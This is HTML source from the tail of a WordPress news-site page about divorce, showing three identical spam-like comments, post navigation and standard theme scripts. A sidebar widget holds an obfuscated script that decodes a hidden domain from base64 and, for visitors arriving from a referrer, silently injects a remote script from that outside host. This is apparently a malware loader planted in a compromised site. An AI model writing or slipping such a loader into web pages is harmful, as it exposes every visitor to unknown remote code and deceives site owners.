						<img alt='' src='https://secure.gravatar.com/avatar/dcab4c46ec78ca65ed859943513564061fb1dd38d560761564059a07317be12a?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcab4c46ec78ca65ed859943513564061fb1dd38d560761564059a07317be12a?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>						<b class="fn">Eugene Howell</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://newschannel4.net/want-a-divorce-what-are-the-effects-on-your-family-dont-know-find-out/#comment-362"><time datetime="2014-05-08T21:08:58+00:00">May 8, 2014 at 9:08 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>If u can&#8217;t stand ur spouse, i don&#8217;t see how it is going to get any better if you wait 5 yrs&#8230;.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-456" class="comment byuser comment-author-CodyAlexander odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-456" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/97ccb23a218d2aa8a697914f2b7b1689d423d2705a79f8fcfc1055050272fb14?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/97ccb23a218d2aa8a697914f2b7b1689d423d2705a79f8fcfc1055050272fb14?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://en.wikipedia.org/wiki/Barry_M._Goldwater_Air_Force_Range" class="url" rel="ugc external nofollow">Cody Alexander</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://newschannel4.net/want-a-divorce-what-are-the-effects-on-your-family-dont-know-find-out/#comment-456"><time datetime="2014-06-07T21:10:08+00:00">June 7, 2014 at 9:10 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>If u can&#8217;t stand ur spouse, i don&#8217;t see how it is going to get any better if you wait 5 yrs&#8230;.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-564" class="comment byuser comment-author-CasyPowers even thread-even depth-1">
			<article id="div-comment-564" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7007c40865f4d249aa3a5852c7f06a3fbbda7040650a6c474d6c7733e4f4b324?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/7007c40865f4d249aa3a5852c7f06a3fbbda7040650a6c474d6c7733e4f4b324?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://articles.chicagotribune.com/1992-08-15/news/9203130682_1_air-conditioning-refrigeration-insti" class="url" rel="ugc external nofollow">Casy Powers</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://newschannel4.net/want-a-divorce-what-are-the-effects-on-your-family-dont-know-find-out/#comment-564"><time datetime="2014-07-07T21:11:09+00:00">July 7, 2014 at 9:11 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>If u can&#8217;t stand ur spouse, i don&#8217;t see how it is going to get any better if you wait 5 yrs&#8230;.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
			
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a comment</h2><p class="must-log-in">You must be <a href="https://newschannel4.net/wp-login.php?redirect_to=https%3A%2F%2Fnewschannel4.net%2Fwant-a-divorce-what-are-the-effects-on-your-family-dont-know-find-out%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://newschannel4.net/marc-s-cammarata-dds-in-farmington-hills-mi/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Marc S. Cammarata DDS in Farmington Hills MI</p></a></div><div class="nav-next"><a href="https://newschannel4.net/caswell-plumbing-and-heating-llc-in-framingham-ma/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Caswell Plumbing and Heating, LLC in Framingham MA</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://newschannel4.net/">News Channel 4</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://newschannel4.net/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.9"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://newschannel4.net/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.9" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newschannel4.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newschannel4.net/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
